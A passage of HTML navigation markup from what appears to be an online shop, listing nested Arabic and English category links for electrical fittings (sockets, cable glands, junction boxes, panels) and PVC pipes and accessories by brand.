        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020204-bwt-msmt-skmy-5018" class=" p-0">4020204- بواط مصمت اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020205-bwt-bjlnd-skm-5019" class=" p-0">4020205- بواط بجلاندة اسكامى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020206-rwzt-skmy-5020" class=" p-0">4020206- روزتة اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020207-fysh-wbryz-10w-16askm-ytl-ls-d-lktryk-5021" class=" p-0">4020207- فيشة وبريزة 10و 16Aاسكامى ايطالى السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020208-blwfwnyr-wbldws-skm-stl-ls-d-lktryk-5022" class=" p-0">4020208- بلوفونيرة وبلادوس اسكامى اسطالى السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020209-mshtrk-skmy-5023" class=" p-0">4020209- مشترك اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020210-bryz-blmfth-skmy-5024" class=" p-0">4020210- بريزة بالمفتاح اسكامي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40202-skm-ytl-ls-d-lktryk-4020211-jlnd-kbl-skmy-5025" class=" p-0">4020211- جلاند كابل اسكامي</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40203-olan-5026" class=" p-0">40203- OLAN</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5026" data-bs-target="#o_wsale_cat_accordion_5026" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5026"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5026" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5026">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40203-olan-4020301-bwt-olan-5027" class=" p-0">4020301- بواط OLAN</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40203-olan-4020302-lb-olan-5028" class=" p-0">4020302- علبة olan</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40203-olan-4020303-jlnd-flksbl-olan-5029" class=" p-0">4020303- جلاندة فلكسبل OLAN</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-5030" class=" p-0">40204- موتوليوزين تركى Mutlusan</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5030" data-bs-target="#o_wsale_cat_accordion_5030" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5030"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5030" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5030">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-4020401-blwfwnyr-mwtwlywzyn-trk-ls-d-lktryk-5031" class=" p-0">4020401- بلوفونيرة موتوليوزين تركى السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-4020402-rwzt-lbr-mwtwlywzyn-trk-ls-d-lktryk-5032" class=" p-0">4020402- روزتة عالبارة موتوليوزين تركى السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-4020403-wd-wmyj-br-mwtwlywzyn-trk-ls-d-lktryk-5033" class=" p-0">4020403- عود اوميجا (بارة) موتوليوزين تركى السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-4020404-lwh-blstk-mwtwlywzyn-trk-5034" class=" p-0">4020404- لوحة بلاستك موتوليوزين تركى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40204-mwtwlywzyn-trk-mutlusan-4020405-bryz-wmshtrkt-mwtwlywzyn-trk-5035" class=" p-0">4020405- برايز ومشتركات موتوليوزين تركى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40205-kwml-commel-5036" class=" p-0">40205- كومل Commel</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5036" data-bs-target="#o_wsale_cat_accordion_5036" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5036"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5036" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5036">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40205-kwml-commel-4020501-mshtrk-bkr-kwml-ls-d-lktryk-5037" class=" p-0">4020501- مشترك بكرة كومل السعد الكتريك</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40206-t-bwks-syn-ti-box-5038" class=" p-0">40206- تى بوكس صينى TI Box</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40207-bryz-wfysh-swkt-ec-5039" class=" p-0">40207- بريزة وفيشة سوكت EC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40208-fysh-wbryz-syn-5040" class=" p-0">40208- فيشة وبريزة صينى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-5041" class=" p-0">404- Utech</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5041" data-bs-target="#o_wsale_cat_accordion_5041" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5041"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5041" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5041">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-5042" class=" p-0">40401- Onka</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5042" data-bs-target="#o_wsale_cat_accordion_5042" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5042"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5042" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5042">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040101-jlnd-kbl-onka-ywtk-5043" class=" p-0">4040101- جلاندة كابل Onka يوتك</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040102-rwzt-onka-trk-ywtk-5044" class=" p-0">4040102- روزتة Onka تركى يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5044" data-bs-target="#o_wsale_cat_accordion_5044" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5044"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5044" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5044">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040102-rwzt-onka-trk-ywtk-404010201-rwzt-l-br-msmr-ywtk-5045" class=" p-0">404010201- روزتة على بارة مسمار يوتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040102-rwzt-onka-trk-ywtk-404010202-rwzt-msht-ywtk-5046" class=" p-0">404010202- روزتة مشط يوتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040102-rwzt-onka-trk-ywtk-404010203-qfl-rwzt-ywtk-5047" class=" p-0">404010203- قفل روزتة يوتك</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040103-br-trk-onka-ywtk-5048" class=" p-0">4040103- بارة تركى Onka يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5048" data-bs-target="#o_wsale_cat_accordion_5048" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5048"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5048" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5048">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040103-br-trk-onka-ywtk-404010301-bsbr-brt-ywtk-5049" class=" p-0">404010301- باسبار (بارات) يوتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040103-br-trk-onka-ywtk-404010302-br-wmyj-ywtk-5050" class=" p-0">404010302- بارة اوميجا يوتك</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40401-onka-4040104-dkt-mqfwl-trk-dlx-5051" class=" p-0">4040104- داكت مقفول تركى Dlx</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40402-np-ywtk-5052" class=" p-0">40402- NP يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5052" data-bs-target="#o_wsale_cat_accordion_5052" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5052"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5052" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5052">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40402-np-ywtk-4040201-dd-qys-wthkm-ywtk-5053" class=" p-0">4040201- عداد قياس وتحكم يوتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40402-np-ywtk-4040202-tymr-ywtk-5054" class=" p-0">4040202- تايمر يوتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40402-np-ywtk-4040203-jhz-hmy-ywtk-5055" class=" p-0">4040203- اجهزة حماية يوتك</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40403-tubi-for-ytl-ywtk-5056" class=" p-0">40403- Tubi For ايطالى يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5056" data-bs-target="#o_wsale_cat_accordion_5056" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5056"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5056" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5056">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40403-tubi-for-ytl-ywtk-4040301-flksbl-hrr-tubi-for-ytl-5057" class=" p-0">4040301- فلكسبل حرارى Tubi For ايطالى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40403-tubi-for-ytl-ywtk-4040302-jlnd-flksbl-tubi-for-ytl-5058" class=" p-0">4040302- جلاند فلكسبل  Tubi For ايطالى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40404-tongun-trk-ywtk-5059" class=" p-0">40404- Tongun تركى يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5059" data-bs-target="#o_wsale_cat_accordion_5059" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5059"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5059" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5059">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40404-tongun-trk-ywtk-4040401-lwh-blstk-m-tm-5060" class=" p-0">4040401- لوحة بلاستك معتم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40404-tongun-trk-ywtk-4040402-lwh-blstk-shff-5061" class=" p-0">4040402- لوحة بلاستك شفاف</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40405-ortac-trk-ywtk-5062" class=" p-0">40405- Ortac تركى يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5062" data-bs-target="#o_wsale_cat_accordion_5062" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5062"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5062" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5062">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40405-ortac-trk-ywtk-4040501-jlnd-kbl-blstk-pg-5063" class=" p-0">4040501- جلاند كابل بلاستك Pg</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40405-ortac-trk-ywtk-4040502-jlnd-kbl-m-dn-5064" class=" p-0">4040502- جلاند كابل معدن</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40405-ortac-trk-ywtk-4040503-flksbl-m-dn-trk-ortac-5065" class=" p-0">4040503- فلكسبل معدن تركى Ortac</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40405-ortac-trk-ywtk-4040504-flksbl-m-dn-mgt-trk-ortac-5066" class=" p-0">4040504- فلكسبل معدن مغطاء تركى Ortac</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40406-brwsn-trk-borsan-ywtk-5067" class=" p-0">40406- بروسان تركى Borsan يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5067" data-bs-target="#o_wsale_cat_accordion_5067" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5067"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5067" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5067">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40406-brwsn-trk-borsan-ywtk-4040601-lwh-khtwt-wmshtrk-5068" class=" p-0">4040601- لوحة خطوط ومشترك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40406-brwsn-trk-borsan-ywtk-4040602-d-bwrsn-blyk-5069" class=" p-0">4040602- اضاءة بورسان (ابليك)</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40406-brwsn-trk-borsan-ywtk-4040603-kws-nhs-trk-5070" class=" p-0">4040603- اكواس نحاس تركى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-5071" class=" p-0">40407- Bemis تركى يوتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5071" data-bs-target="#o_wsale_cat_accordion_5071" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5071"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5071" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5071">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040701-fysh-kwtsh-5072" class=" p-0">4040701- فيشة كاوتش</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040702-bldws-wmshtrk-bkr-5073" class=" p-0">4040702- بلادوس ومشترك بكرة</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040703-swkt-fysh-wbryz-sn-5074" class=" p-0">4040703- سوكت (فيشة وبريزة صناعى)</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5074" data-bs-target="#o_wsale_cat_accordion_5074" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5074"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5074" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5074">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040703-swkt-fysh-wbryz-sn-404070301-swkt-a16-5075" class=" p-0">404070301- سوكت A16</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040703-swkt-fysh-wbryz-sn-404070302-swkt-a32-5076" class=" p-0">404070302- سوكت A32</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40407-bemis-trk-ywtk-4040703-swkt-fysh-wbryz-sn-404070303-swkt-a63-5077" class=" p-0">404070303- سوكت A63</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-404-utech-40408-bwt-trk-5078" class=" p-0">40408- بواط تركى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-410-hacko-5079" class=" p-0">410- Hacko</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-412-shelier-5080" class=" p-0">412- Shelier</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-413-ide-5081" class=" p-0">413- IDE</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-808-sockets-5082" class=" p-0">808- Sockets</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5082" data-bs-target="#o_wsale_cat_accordion_5082" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5082"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5082" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5082">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-808-sockets-80801-swkt-pce-5083" class=" p-0">80801- سوكت pce</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-808-sockets-80802-swkt-cee-5084" class=" p-0">80802- سوكت cee</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-808-sockets-80803-swkt-sez-5085" class=" p-0">80803- سوكت sez</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-808-sockets-80804-swkt-shyld-5086" class=" p-0">80804- سوكت شيلد</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-808-sockets-80805-swkyt-bem-5087" class=" p-0">80805- سوكيت BEM</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-5088" class=" p-0">1- PVC Pipes &amp; Fittings</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5088" data-bs-target="#o_wsale_cat_accordion_5088" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5088"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5088" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5088">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-101-engineering-home-5089" class=" p-0">101- Engineering Home</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5089" data-bs-target="#o_wsale_cat_accordion_5089" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5089"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5089" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5089">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-101-engineering-home-10101-khrtym-byt-hnds-5090" class=" p-0">10101- خراطيم بيت هندسة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-101-engineering-home-10102-mwsyr-byt-lhnds-5091" class=" p-0">10102- مواسير بيت الهندسة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-101-engineering-home-10103-flyksbl-mqwm-byt-lhnds-5092" class=" p-0">10103- فليكسبل مقاوم بيت الهندسة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-101-engineering-home-10104-ksswr-byt-lhnds-5093" class=" p-0">10104- اكسسوار بيت الهندسة</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-102-mostafa-mahmoud-5094" class=" p-0">102- Mostafa Mahmoud</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-103-marshell-5095" class=" p-0">103- Marshell</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5095" data-bs-target="#o_wsale_cat_accordion_5095" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5095"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5095" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5095">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-103-marshell-10301-mwsyr-mrshl-5096" class=" p-0">10301- مواسير مارشال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-103-marshell-10302-ksswr-mrshl-5097" class=" p-0">10302- اكسسوار مارشال</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-104-concept-5098" class=" p-0">104-  Concept</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5098" data-bs-target="#o_wsale_cat_accordion_5098" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5098"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5098" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5098">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-104-concept-10401-mwsyr-kwnsbt-5099" class=" p-0">10401- مواسير كونسبت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/1-pvc-pipes-fittings-104-concept-10402-ksswrt-kwnsbt-5100" class=" p-0">10402-اكسسوارات كونسبت</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/1-pvc-pipes-fittings-105-decoduct-5101" class=" p-0">105- Decoduct</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5101" data-bs-target="#o_wsale_cat_accordion_5101" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5101"></button>
